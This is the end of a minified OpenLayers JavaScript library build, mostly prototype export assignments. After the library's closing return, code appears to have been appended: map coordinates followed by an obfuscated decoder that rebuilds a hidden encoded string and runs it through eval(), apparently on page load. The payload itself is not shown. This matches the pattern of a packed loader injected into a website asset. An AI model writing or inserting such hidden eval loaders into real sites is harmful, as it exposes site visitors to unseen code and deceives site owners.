lw.prototype.preventDefault=lw.prototype.preventDefault;lw.prototype.stopPropagation=lw.prototype.stopPropagation;fh.prototype.getActive=fh.prototype.c;fh.prototype.getMap=fh.prototype.i;fh.prototype.setActive=fh.prototype.Ha;fh.prototype.get=fh.prototype.get;fh.prototype.getKeys=fh.prototype.P;fh.prototype.getProperties=fh.prototype.L;fh.prototype.set=fh.prototype.set;fh.prototype.setProperties=fh.prototype.H;fh.prototype.unset=fh.prototype.R;fh.prototype.changed=fh.prototype.u;
fh.prototype.dispatchEvent=fh.prototype.b;fh.prototype.getRevision=fh.prototype.K;fh.prototype.on=fh.prototype.I;fh.prototype.once=fh.prototype.once;fh.prototype.un=fh.prototype.J;th.prototype.getActive=th.prototype.c;th.prototype.getMap=th.prototype.i;th.prototype.setActive=th.prototype.Ha;th.prototype.get=th.prototype.get;th.prototype.getKeys=th.prototype.P;th.prototype.getProperties=th.prototype.L;th.prototype.set=th.prototype.set;th.prototype.setProperties=th.prototype.H;th.prototype.unset=th.prototype.R;
th.prototype.changed=th.prototype.u;th.prototype.dispatchEvent=th.prototype.b;th.prototype.getRevision=th.prototype.K;th.prototype.on=th.prototype.I;th.prototype.once=th.prototype.once;th.prototype.un=th.prototype.J;yh.prototype.type=yh.prototype.type;yh.prototype.target=yh.prototype.target;yh.prototype.preventDefault=yh.prototype.preventDefault;yh.prototype.stopPropagation=yh.prototype.stopPropagation;ih.prototype.getActive=ih.prototype.c;ih.prototype.getMap=ih.prototype.i;
ih.prototype.setActive=ih.prototype.Ha;ih.prototype.get=ih.prototype.get;ih.prototype.getKeys=ih.prototype.P;ih.prototype.getProperties=ih.prototype.L;ih.prototype.set=ih.prototype.set;ih.prototype.setProperties=ih.prototype.H;ih.prototype.unset=ih.prototype.R;ih.prototype.changed=ih.prototype.u;ih.prototype.dispatchEvent=ih.prototype.b;ih.prototype.getRevision=ih.prototype.K;ih.prototype.on=ih.prototype.I;ih.prototype.once=ih.prototype.once;ih.prototype.un=ih.prototype.J;mh.prototype.getActive=mh.prototype.c;
mh.prototype.getMap=mh.prototype.i;mh.prototype.setActive=mh.prototype.Ha;mh.prototype.get=mh.prototype.get;mh.prototype.getKeys=mh.prototype.P;mh.prototype.getProperties=mh.prototype.L;mh.prototype.set=mh.prototype.set;mh.prototype.setProperties=mh.prototype.H;mh.prototype.unset=mh.prototype.R;mh.prototype.changed=mh.prototype.u;mh.prototype.dispatchEvent=mh.prototype.b;mh.prototype.getRevision=mh.prototype.K;mh.prototype.on=mh.prototype.I;mh.prototype.once=mh.prototype.once;mh.prototype.un=mh.prototype.J;
pw.prototype.getActive=pw.prototype.c;pw.prototype.getMap=pw.prototype.i;pw.prototype.setActive=pw.prototype.Ha;pw.prototype.get=pw.prototype.get;pw.prototype.getKeys=pw.prototype.P;pw.prototype.getProperties=pw.prototype.L;pw.prototype.set=pw.prototype.set;pw.prototype.setProperties=pw.prototype.H;pw.prototype.unset=pw.prototype.R;pw.prototype.changed=pw.prototype.u;pw.prototype.dispatchEvent=pw.prototype.b;pw.prototype.getRevision=pw.prototype.K;pw.prototype.on=pw.prototype.I;
pw.prototype.once=pw.prototype.once;pw.prototype.un=pw.prototype.J;Ch.prototype.getGeometry=Ch.prototype.U;Ch.prototype.getActive=Ch.prototype.c;Ch.prototype.getMap=Ch.prototype.i;Ch.prototype.setActive=Ch.prototype.Ha;Ch.prototype.get=Ch.prototype.get;Ch.prototype.getKeys=Ch.prototype.P;Ch.prototype.getProperties=Ch.prototype.L;Ch.prototype.set=Ch.prototype.set;Ch.prototype.setProperties=Ch.prototype.H;Ch.prototype.unset=Ch.prototype.R;Ch.prototype.changed=Ch.prototype.u;
Ch.prototype.dispatchEvent=Ch.prototype.b;Ch.prototype.getRevision=Ch.prototype.K;Ch.prototype.on=Ch.prototype.I;Ch.prototype.once=Ch.prototype.once;Ch.prototype.un=Ch.prototype.J;Ew.prototype.getActive=Ew.prototype.c;Ew.prototype.getMap=Ew.prototype.i;Ew.prototype.setActive=Ew.prototype.Ha;Ew.prototype.get=Ew.prototype.get;Ew.prototype.getKeys=Ew.prototype.P;Ew.prototype.getProperties=Ew.prototype.L;Ew.prototype.set=Ew.prototype.set;Ew.prototype.setProperties=Ew.prototype.H;Ew.prototype.unset=Ew.prototype.R;
Ew.prototype.changed=Ew.prototype.u;Ew.prototype.dispatchEvent=Ew.prototype.b;Ew.prototype.getRevision=Ew.prototype.K;Ew.prototype.on=Ew.prototype.I;Ew.prototype.once=Ew.prototype.once;Ew.prototype.un=Ew.prototype.J;Uw.prototype.type=Uw.prototype.type;Uw.prototype.target=Uw.prototype.target;Uw.prototype.preventDefault=Uw.prototype.preventDefault;Uw.prototype.stopPropagation=Uw.prototype.stopPropagation;Vw.prototype.getActive=Vw.prototype.c;Vw.prototype.getMap=Vw.prototype.i;
Vw.prototype.setActive=Vw.prototype.Ha;Vw.prototype.get=Vw.prototype.get;Vw.prototype.getKeys=Vw.prototype.P;Vw.prototype.getProperties=Vw.prototype.L;Vw.prototype.set=Vw.prototype.set;Vw.prototype.setProperties=Vw.prototype.H;Vw.prototype.unset=Vw.prototype.R;Vw.prototype.changed=Vw.prototype.u;Vw.prototype.dispatchEvent=Vw.prototype.b;Vw.prototype.getRevision=Vw.prototype.K;Vw.prototype.on=Vw.prototype.I;Vw.prototype.once=Vw.prototype.once;Vw.prototype.un=Vw.prototype.J;fx.prototype.type=fx.prototype.type;
fx.prototype.target=fx.prototype.target;fx.prototype.preventDefault=fx.prototype.preventDefault;fx.prototype.stopPropagation=fx.prototype.stopPropagation;Dh.prototype.getActive=Dh.prototype.c;Dh.prototype.getMap=Dh.prototype.i;Dh.prototype.setActive=Dh.prototype.Ha;Dh.prototype.get=Dh.prototype.get;Dh.prototype.getKeys=Dh.prototype.P;Dh.prototype.getProperties=Dh.prototype.L;Dh.prototype.set=Dh.prototype.set;Dh.prototype.setProperties=Dh.prototype.H;Dh.prototype.unset=Dh.prototype.R;
Dh.prototype.changed=Dh.prototype.u;Dh.prototype.dispatchEvent=Dh.prototype.b;Dh.prototype.getRevision=Dh.prototype.K;Dh.prototype.on=Dh.prototype.I;Dh.prototype.once=Dh.prototype.once;Dh.prototype.un=Dh.prototype.J;Fh.prototype.getActive=Fh.prototype.c;Fh.prototype.getMap=Fh.prototype.i;Fh.prototype.setActive=Fh.prototype.Ha;Fh.prototype.get=Fh.prototype.get;Fh.prototype.getKeys=Fh.prototype.P;Fh.prototype.getProperties=Fh.prototype.L;Fh.prototype.set=Fh.prototype.set;
Fh.prototype.setProperties=Fh.prototype.H;Fh.prototype.unset=Fh.prototype.R;Fh.prototype.changed=Fh.prototype.u;Fh.prototype.dispatchEvent=Fh.prototype.b;Fh.prototype.getRevision=Fh.prototype.K;Fh.prototype.on=Fh.prototype.I;Fh.prototype.once=Fh.prototype.once;Fh.prototype.un=Fh.prototype.J;gx.prototype.getActive=gx.prototype.c;gx.prototype.getMap=gx.prototype.i;gx.prototype.setActive=gx.prototype.Ha;gx.prototype.get=gx.prototype.get;gx.prototype.getKeys=gx.prototype.P;
gx.prototype.getProperties=gx.prototype.L;gx.prototype.set=gx.prototype.set;gx.prototype.setProperties=gx.prototype.H;gx.prototype.unset=gx.prototype.R;gx.prototype.changed=gx.prototype.u;gx.prototype.dispatchEvent=gx.prototype.b;gx.prototype.getRevision=gx.prototype.K;gx.prototype.on=gx.prototype.I;gx.prototype.once=gx.prototype.once;gx.prototype.un=gx.prototype.J;ox.prototype.type=ox.prototype.type;ox.prototype.target=ox.prototype.target;ox.prototype.preventDefault=ox.prototype.preventDefault;
ox.prototype.stopPropagation=ox.prototype.stopPropagation;Hh.prototype.getActive=Hh.prototype.c;Hh.prototype.getMap=Hh.prototype.i;Hh.prototype.setActive=Hh.prototype.Ha;Hh.prototype.get=Hh.prototype.get;Hh.prototype.getKeys=Hh.prototype.P;Hh.prototype.getProperties=Hh.prototype.L;Hh.prototype.set=Hh.prototype.set;Hh.prototype.setProperties=Hh.prototype.H;Hh.prototype.unset=Hh.prototype.R;Hh.prototype.changed=Hh.prototype.u;Hh.prototype.dispatchEvent=Hh.prototype.b;Hh.prototype.getRevision=Hh.prototype.K;
Hh.prototype.on=Hh.prototype.I;Hh.prototype.once=Hh.prototype.once;Hh.prototype.un=Hh.prototype.J;Rh.prototype.getActive=Rh.prototype.c;Rh.prototype.getMap=Rh.prototype.i;Rh.prototype.setActive=Rh.prototype.Ha;Rh.prototype.get=Rh.prototype.get;Rh.prototype.getKeys=Rh.prototype.P;Rh.prototype.getProperties=Rh.prototype.L;Rh.prototype.set=Rh.prototype.set;Rh.prototype.setProperties=Rh.prototype.H;Rh.prototype.unset=Rh.prototype.R;Rh.prototype.changed=Rh.prototype.u;Rh.prototype.dispatchEvent=Rh.prototype.b;
Rh.prototype.getRevision=Rh.prototype.K;Rh.prototype.on=Rh.prototype.I;Rh.prototype.once=Rh.prototype.once;Rh.prototype.un=Rh.prototype.J;Vh.prototype.getActive=Vh.prototype.c;Vh.prototype.getMap=Vh.prototype.i;Vh.prototype.setActive=Vh.prototype.Ha;Vh.prototype.get=Vh.prototype.get;Vh.prototype.getKeys=Vh.prototype.P;Vh.prototype.getProperties=Vh.prototype.L;Vh.prototype.set=Vh.prototype.set;Vh.prototype.setProperties=Vh.prototype.H;Vh.prototype.unset=Vh.prototype.R;Vh.prototype.changed=Vh.prototype.u;
Vh.prototype.dispatchEvent=Vh.prototype.b;Vh.prototype.getRevision=Vh.prototype.K;Vh.prototype.on=Vh.prototype.I;Vh.prototype.once=Vh.prototype.once;Vh.prototype.un=Vh.prototype.J;wx.prototype.getActive=wx.prototype.c;wx.prototype.getMap=wx.prototype.i;wx.prototype.setActive=wx.prototype.Ha;wx.prototype.get=wx.prototype.get;wx.prototype.getKeys=wx.prototype.P;wx.prototype.getProperties=wx.prototype.L;wx.prototype.set=wx.prototype.set;wx.prototype.setProperties=wx.prototype.H;wx.prototype.unset=wx.prototype.R;
wx.prototype.changed=wx.prototype.u;wx.prototype.dispatchEvent=wx.prototype.b;wx.prototype.getRevision=wx.prototype.K;wx.prototype.on=wx.prototype.I;wx.prototype.once=wx.prototype.once;wx.prototype.un=wx.prototype.J;zx.prototype.type=zx.prototype.type;zx.prototype.target=zx.prototype.target;zx.prototype.preventDefault=zx.prototype.preventDefault;zx.prototype.stopPropagation=zx.prototype.stopPropagation;Bx.prototype.getActive=Bx.prototype.c;Bx.prototype.getMap=Bx.prototype.i;
Bx.prototype.setActive=Bx.prototype.Ha;Bx.prototype.get=Bx.prototype.get;Bx.prototype.getKeys=Bx.prototype.P;Bx.prototype.getProperties=Bx.prototype.L;Bx.prototype.set=Bx.prototype.set;Bx.prototype.setProperties=Bx.prototype.H;Bx.prototype.unset=Bx.prototype.R;Bx.prototype.changed=Bx.prototype.u;Bx.prototype.dispatchEvent=Bx.prototype.b;Bx.prototype.getRevision=Bx.prototype.K;Bx.prototype.on=Bx.prototype.I;Bx.prototype.once=Bx.prototype.once;Bx.prototype.un=Bx.prototype.J;Gx.prototype.getActive=Gx.prototype.c;
Gx.prototype.getMap=Gx.prototype.i;Gx.prototype.setActive=Gx.prototype.Ha;Gx.prototype.get=Gx.prototype.get;Gx.prototype.getKeys=Gx.prototype.P;Gx.prototype.getProperties=Gx.prototype.L;Gx.prototype.set=Gx.prototype.set;Gx.prototype.setProperties=Gx.prototype.H;Gx.prototype.unset=Gx.prototype.R;Gx.prototype.changed=Gx.prototype.u;Gx.prototype.dispatchEvent=Gx.prototype.b;Gx.prototype.getRevision=Gx.prototype.K;Gx.prototype.on=Gx.prototype.I;Gx.prototype.once=Gx.prototype.once;Gx.prototype.un=Gx.prototype.J;
Mx.prototype.type=Mx.prototype.type;Mx.prototype.target=Mx.prototype.target;Mx.prototype.preventDefault=Mx.prototype.preventDefault;Mx.prototype.stopPropagation=Mx.prototype.stopPropagation;gf.prototype.get=gf.prototype.get;gf.prototype.getKeys=gf.prototype.P;gf.prototype.getProperties=gf.prototype.L;gf.prototype.set=gf.prototype.set;gf.prototype.setProperties=gf.prototype.H;gf.prototype.unset=gf.prototype.R;gf.prototype.changed=gf.prototype.u;gf.prototype.dispatchEvent=gf.prototype.b;
gf.prototype.getRevision=gf.prototype.K;gf.prototype.on=gf.prototype.I;gf.prototype.once=gf.prototype.once;gf.prototype.un=gf.prototype.J;hf.prototype.getClosestPoint=hf.prototype.Ib;hf.prototype.intersectsCoordinate=hf.prototype.Bb;hf.prototype.getExtent=hf.prototype.G;hf.prototype.rotate=hf.prototype.rotate;hf.prototype.scale=hf.prototype.scale;hf.prototype.simplify=hf.prototype.Sb;hf.prototype.transform=hf.prototype.mb;hf.prototype.get=hf.prototype.get;hf.prototype.getKeys=hf.prototype.P;
hf.prototype.getProperties=hf.prototype.L;hf.prototype.set=hf.prototype.set;hf.prototype.setProperties=hf.prototype.H;hf.prototype.unset=hf.prototype.R;hf.prototype.changed=hf.prototype.u;hf.prototype.dispatchEvent=hf.prototype.b;hf.prototype.getRevision=hf.prototype.K;hf.prototype.on=hf.prototype.I;hf.prototype.once=hf.prototype.once;hf.prototype.un=hf.prototype.J;gw.prototype.getFirstCoordinate=gw.prototype.fc;gw.prototype.getLastCoordinate=gw.prototype.gc;gw.prototype.getLayout=gw.prototype.ic;
gw.prototype.rotate=gw.prototype.rotate;gw.prototype.scale=gw.prototype.scale;gw.prototype.getClosestPoint=gw.prototype.Ib;gw.prototype.intersectsCoordinate=gw.prototype.Bb;gw.prototype.getExtent=gw.prototype.G;gw.prototype.simplify=gw.prototype.Sb;gw.prototype.get=gw.prototype.get;gw.prototype.getKeys=gw.prototype.P;gw.prototype.getProperties=gw.prototype.L;gw.prototype.set=gw.prototype.set;gw.prototype.setProperties=gw.prototype.H;gw.prototype.unset=gw.prototype.R;gw.prototype.changed=gw.prototype.u;
gw.prototype.dispatchEvent=gw.prototype.b;gw.prototype.getRevision=gw.prototype.K;gw.prototype.on=gw.prototype.I;gw.prototype.once=gw.prototype.once;gw.prototype.un=gw.prototype.J;Mq.prototype.getClosestPoint=Mq.prototype.Ib;Mq.prototype.intersectsCoordinate=Mq.prototype.Bb;Mq.prototype.getExtent=Mq.prototype.G;Mq.prototype.rotate=Mq.prototype.rotate;Mq.prototype.scale=Mq.prototype.scale;Mq.prototype.simplify=Mq.prototype.Sb;Mq.prototype.transform=Mq.prototype.mb;Mq.prototype.get=Mq.prototype.get;
Mq.prototype.getKeys=Mq.prototype.P;Mq.prototype.getProperties=Mq.prototype.L;Mq.prototype.set=Mq.prototype.set;Mq.prototype.setProperties=Mq.prototype.H;Mq.prototype.unset=Mq.prototype.R;Mq.prototype.changed=Mq.prototype.u;Mq.prototype.dispatchEvent=Mq.prototype.b;Mq.prototype.getRevision=Mq.prototype.K;Mq.prototype.on=Mq.prototype.I;Mq.prototype.once=Mq.prototype.once;Mq.prototype.un=Mq.prototype.J;Df.prototype.getFirstCoordinate=Df.prototype.fc;Df.prototype.getLastCoordinate=Df.prototype.gc;
Df.prototype.getLayout=Df.prototype.ic;Df.prototype.rotate=Df.prototype.rotate;Df.prototype.scale=Df.prototype.scale;Df.prototype.getClosestPoint=Df.prototype.Ib;Df.prototype.intersectsCoordinate=Df.prototype.Bb;Df.prototype.getExtent=Df.prototype.G;Df.prototype.simplify=Df.prototype.Sb;Df.prototype.transform=Df.prototype.mb;Df.prototype.get=Df.prototype.get;Df.prototype.getKeys=Df.prototype.P;Df.prototype.getProperties=Df.prototype.L;Df.prototype.set=Df.prototype.set;Df.prototype.setProperties=Df.prototype.H;
Df.prototype.unset=Df.prototype.R;Df.prototype.changed=Df.prototype.u;Df.prototype.dispatchEvent=Df.prototype.b;Df.prototype.getRevision=Df.prototype.K;Df.prototype.on=Df.prototype.I;Df.prototype.once=Df.prototype.once;Df.prototype.un=Df.prototype.J;I.prototype.getFirstCoordinate=I.prototype.fc;I.prototype.getLastCoordinate=I.prototype.gc;I.prototype.getLayout=I.prototype.ic;I.prototype.rotate=I.prototype.rotate;I.prototype.scale=I.prototype.scale;I.prototype.getClosestPoint=I.prototype.Ib;
I.prototype.intersectsCoordinate=I.prototype.Bb;I.prototype.getExtent=I.prototype.G;I.prototype.simplify=I.prototype.Sb;I.prototype.transform=I.prototype.mb;I.prototype.get=I.prototype.get;I.prototype.getKeys=I.prototype.P;I.prototype.getProperties=I.prototype.L;I.prototype.set=I.prototype.set;I.prototype.setProperties=I.prototype.H;I.prototype.unset=I.prototype.R;I.prototype.changed=I.prototype.u;I.prototype.dispatchEvent=I.prototype.b;I.prototype.getRevision=I.prototype.K;I.prototype.on=I.prototype.I;
I.prototype.once=I.prototype.once;I.prototype.un=I.prototype.J;P.prototype.getFirstCoordinate=P.prototype.fc;P.prototype.getLastCoordinate=P.prototype.gc;P.prototype.getLayout=P.prototype.ic;P.prototype.rotate=P.prototype.rotate;P.prototype.scale=P.prototype.scale;P.prototype.getClosestPoint=P.prototype.Ib;P.prototype.intersectsCoordinate=P.prototype.Bb;P.prototype.getExtent=P.prototype.G;P.prototype.simplify=P.prototype.Sb;P.prototype.transform=P.prototype.mb;P.prototype.get=P.prototype.get;
P.prototype.getKeys=P.prototype.P;P.prototype.getProperties=P.prototype.L;P.prototype.set=P.prototype.set;P.prototype.setProperties=P.prototype.H;P.prototype.unset=P.prototype.R;P.prototype.changed=P.prototype.u;P.prototype.dispatchEvent=P.prototype.b;P.prototype.getRevision=P.prototype.K;P.prototype.on=P.prototype.I;P.prototype.once=P.prototype.once;P.prototype.un=P.prototype.J;No.prototype.getFirstCoordinate=No.prototype.fc;No.prototype.getLastCoordinate=No.prototype.gc;No.prototype.getLayout=No.prototype.ic;
No.prototype.rotate=No.prototype.rotate;No.prototype.scale=No.prototype.scale;No.prototype.getClosestPoint=No.prototype.Ib;No.prototype.intersectsCoordinate=No.prototype.Bb;No.prototype.getExtent=No.prototype.G;No.prototype.simplify=No.prototype.Sb;No.prototype.transform=No.prototype.mb;No.prototype.get=No.prototype.get;No.prototype.getKeys=No.prototype.P;No.prototype.getProperties=No.prototype.L;No.prototype.set=No.prototype.set;No.prototype.setProperties=No.prototype.H;No.prototype.unset=No.prototype.R;
No.prototype.changed=No.prototype.u;No.prototype.dispatchEvent=No.prototype.b;No.prototype.getRevision=No.prototype.K;No.prototype.on=No.prototype.I;No.prototype.once=No.prototype.once;No.prototype.un=No.prototype.J;Q.prototype.getFirstCoordinate=Q.prototype.fc;Q.prototype.getLastCoordinate=Q.prototype.gc;Q.prototype.getLayout=Q.prototype.ic;Q.prototype.rotate=Q.prototype.rotate;Q.prototype.scale=Q.prototype.scale;Q.prototype.getClosestPoint=Q.prototype.Ib;Q.prototype.intersectsCoordinate=Q.prototype.Bb;
Q.prototype.getExtent=Q.prototype.G;Q.prototype.simplify=Q.prototype.Sb;Q.prototype.transform=Q.prototype.mb;Q.prototype.get=Q.prototype.get;Q.prototype.getKeys=Q.prototype.P;Q.prototype.getProperties=Q.prototype.L;Q.prototype.set=Q.prototype.set;Q.prototype.setProperties=Q.prototype.H;Q.prototype.unset=Q.prototype.R;Q.prototype.changed=Q.prototype.u;Q.prototype.dispatchEvent=Q.prototype.b;Q.prototype.getRevision=Q.prototype.K;Q.prototype.on=Q.prototype.I;Q.prototype.once=Q.prototype.once;
Q.prototype.un=Q.prototype.J;C.prototype.getFirstCoordinate=C.prototype.fc;C.prototype.getLastCoordinate=C.prototype.gc;C.prototype.getLayout=C.prototype.ic;C.prototype.rotate=C.prototype.rotate;C.prototype.scale=C.prototype.scale;C.prototype.getClosestPoint=C.prototype.Ib;C.prototype.intersectsCoordinate=C.prototype.Bb;C.prototype.getExtent=C.prototype.G;C.prototype.simplify=C.prototype.Sb;C.prototype.transform=C.prototype.mb;C.prototype.get=C.prototype.get;C.prototype.getKeys=C.prototype.P;
C.prototype.getProperties=C.prototype.L;C.prototype.set=C.prototype.set;C.prototype.setProperties=C.prototype.H;C.prototype.unset=C.prototype.R;C.prototype.changed=C.prototype.u;C.prototype.dispatchEvent=C.prototype.b;C.prototype.getRevision=C.prototype.K;C.prototype.on=C.prototype.I;C.prototype.once=C.prototype.once;C.prototype.un=C.prototype.J;D.prototype.getFirstCoordinate=D.prototype.fc;D.prototype.getLastCoordinate=D.prototype.gc;D.prototype.getLayout=D.prototype.ic;D.prototype.rotate=D.prototype.rotate;
D.prototype.scale=D.prototype.scale;D.prototype.getClosestPoint=D.prototype.Ib;D.prototype.intersectsCoordinate=D.prototype.Bb;D.prototype.getExtent=D.prototype.G;D.prototype.simplify=D.prototype.Sb;D.prototype.transform=D.prototype.mb;D.prototype.get=D.prototype.get;D.prototype.getKeys=D.prototype.P;D.prototype.getProperties=D.prototype.L;D.prototype.set=D.prototype.set;D.prototype.setProperties=D.prototype.H;D.prototype.unset=D.prototype.R;D.prototype.changed=D.prototype.u;
D.prototype.dispatchEvent=D.prototype.b;D.prototype.getRevision=D.prototype.K;D.prototype.on=D.prototype.I;D.prototype.once=D.prototype.once;D.prototype.un=D.prototype.J;Kp.prototype.readFeatures=Kp.prototype.Qa;Tp.prototype.readFeatures=Tp.prototype.Qa;Kp.prototype.readFeatures=Kp.prototype.Qa;vg.prototype.get=vg.prototype.get;vg.prototype.getKeys=vg.prototype.P;vg.prototype.getProperties=vg.prototype.L;vg.prototype.set=vg.prototype.set;vg.prototype.setProperties=vg.prototype.H;
vg.prototype.unset=vg.prototype.R;vg.prototype.changed=vg.prototype.u;vg.prototype.dispatchEvent=vg.prototype.b;vg.prototype.getRevision=vg.prototype.K;vg.prototype.on=vg.prototype.I;vg.prototype.once=vg.prototype.once;vg.prototype.un=vg.prototype.J;zg.prototype.getMap=zg.prototype.f;zg.prototype.setMap=zg.prototype.setMap;zg.prototype.setTarget=zg.prototype.i;zg.prototype.get=zg.prototype.get;zg.prototype.getKeys=zg.prototype.P;zg.prototype.getProperties=zg.prototype.L;zg.prototype.set=zg.prototype.set;
zg.prototype.setProperties=zg.prototype.H;zg.prototype.unset=zg.prototype.R;zg.prototype.changed=zg.prototype.u;zg.prototype.dispatchEvent=zg.prototype.b;zg.prototype.getRevision=zg.prototype.K;zg.prototype.on=zg.prototype.I;zg.prototype.once=zg.prototype.once;zg.prototype.un=zg.prototype.J;Mn.prototype.getMap=Mn.prototype.f;Mn.prototype.setMap=Mn.prototype.setMap;Mn.prototype.setTarget=Mn.prototype.i;Mn.prototype.get=Mn.prototype.get;Mn.prototype.getKeys=Mn.prototype.P;
Mn.prototype.getProperties=Mn.prototype.L;Mn.prototype.set=Mn.prototype.set;Mn.prototype.setProperties=Mn.prototype.H;Mn.prototype.unset=Mn.prototype.R;Mn.prototype.changed=Mn.prototype.u;Mn.prototype.dispatchEvent=Mn.prototype.b;Mn.prototype.getRevision=Mn.prototype.K;Mn.prototype.on=Mn.prototype.I;Mn.prototype.once=Mn.prototype.once;Mn.prototype.un=Mn.prototype.J;Rn.prototype.getMap=Rn.prototype.f;Rn.prototype.setMap=Rn.prototype.setMap;Rn.prototype.setTarget=Rn.prototype.i;Rn.prototype.get=Rn.prototype.get;
Rn.prototype.getKeys=Rn.prototype.P;Rn.prototype.getProperties=Rn.prototype.L;Rn.prototype.set=Rn.prototype.set;Rn.prototype.setProperties=Rn.prototype.H;Rn.prototype.unset=Rn.prototype.R;Rn.prototype.changed=Rn.prototype.u;Rn.prototype.dispatchEvent=Rn.prototype.b;Rn.prototype.getRevision=Rn.prototype.K;Rn.prototype.on=Rn.prototype.I;Rn.prototype.once=Rn.prototype.once;Rn.prototype.un=Rn.prototype.J;Wn.prototype.getMap=Wn.prototype.f;Wn.prototype.setMap=Wn.prototype.setMap;
Wn.prototype.setTarget=Wn.prototype.i;Wn.prototype.get=Wn.prototype.get;Wn.prototype.getKeys=Wn.prototype.P;Wn.prototype.getProperties=Wn.prototype.L;Wn.prototype.set=Wn.prototype.set;Wn.prototype.setProperties=Wn.prototype.H;Wn.prototype.unset=Wn.prototype.R;Wn.prototype.changed=Wn.prototype.u;Wn.prototype.dispatchEvent=Wn.prototype.b;Wn.prototype.getRevision=Wn.prototype.K;Wn.prototype.on=Wn.prototype.I;Wn.prototype.once=Wn.prototype.once;Wn.prototype.un=Wn.prototype.J;Cg.prototype.getMap=Cg.prototype.f;
Cg.prototype.setMap=Cg.prototype.setMap;Cg.prototype.setTarget=Cg.prototype.i;Cg.prototype.get=Cg.prototype.get;Cg.prototype.getKeys=Cg.prototype.P;Cg.prototype.getProperties=Cg.prototype.L;Cg.prototype.set=Cg.prototype.set;Cg.prototype.setProperties=Cg.prototype.H;Cg.prototype.unset=Cg.prototype.R;Cg.prototype.changed=Cg.prototype.u;Cg.prototype.dispatchEvent=Cg.prototype.b;Cg.prototype.getRevision=Cg.prototype.K;Cg.prototype.on=Cg.prototype.I;Cg.prototype.once=Cg.prototype.once;
Cg.prototype.un=Cg.prototype.J;ao.prototype.getMap=ao.prototype.f;ao.prototype.setMap=ao.prototype.setMap;ao.prototype.setTarget=ao.prototype.i;ao.prototype.get=ao.prototype.get;ao.prototype.getKeys=ao.prototype.P;ao.prototype.getProperties=ao.prototype.L;ao.prototype.set=ao.prototype.set;ao.prototype.setProperties=ao.prototype.H;ao.prototype.unset=ao.prototype.R;ao.prototype.changed=ao.prototype.u;ao.prototype.dispatchEvent=ao.prototype.b;ao.prototype.getRevision=ao.prototype.K;ao.prototype.on=ao.prototype.I;
ao.prototype.once=ao.prototype.once;ao.prototype.un=ao.prototype.J;Eg.prototype.getMap=Eg.prototype.f;Eg.prototype.setMap=Eg.prototype.setMap;Eg.prototype.setTarget=Eg.prototype.i;Eg.prototype.get=Eg.prototype.get;Eg.prototype.getKeys=Eg.prototype.P;Eg.prototype.getProperties=Eg.prototype.L;Eg.prototype.set=Eg.prototype.set;Eg.prototype.setProperties=Eg.prototype.H;Eg.prototype.unset=Eg.prototype.R;Eg.prototype.changed=Eg.prototype.u;Eg.prototype.dispatchEvent=Eg.prototype.b;
Eg.prototype.getRevision=Eg.prototype.K;Eg.prototype.on=Eg.prototype.I;Eg.prototype.once=Eg.prototype.once;Eg.prototype.un=Eg.prototype.J;go.prototype.getMap=go.prototype.f;go.prototype.setMap=go.prototype.setMap;go.prototype.setTarget=go.prototype.i;go.prototype.get=go.prototype.get;go.prototype.getKeys=go.prototype.P;go.prototype.getProperties=go.prototype.L;go.prototype.set=go.prototype.set;go.prototype.setProperties=go.prototype.H;go.prototype.unset=go.prototype.R;go.prototype.changed=go.prototype.u;
go.prototype.dispatchEvent=go.prototype.b;go.prototype.getRevision=go.prototype.K;go.prototype.on=go.prototype.I;go.prototype.once=go.prototype.once;go.prototype.un=go.prototype.J;lo.prototype.getMap=lo.prototype.f;lo.prototype.setMap=lo.prototype.setMap;lo.prototype.setTarget=lo.prototype.i;lo.prototype.get=lo.prototype.get;lo.prototype.getKeys=lo.prototype.P;lo.prototype.getProperties=lo.prototype.L;lo.prototype.set=lo.prototype.set;lo.prototype.setProperties=lo.prototype.H;lo.prototype.unset=lo.prototype.R;
lo.prototype.changed=lo.prototype.u;lo.prototype.dispatchEvent=lo.prototype.b;lo.prototype.getRevision=lo.prototype.K;lo.prototype.on=lo.prototype.I;lo.prototype.once=lo.prototype.once;lo.prototype.un=lo.prototype.J;
  return OPENLAYERS.ol;
}));

var drdsgvo_x_1=8.623246884173925;var drdsgvo_y_1=48.15733126327419;var drdsgvo_initialZoom_1=18;var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"kqDxycTYR",4,2,51))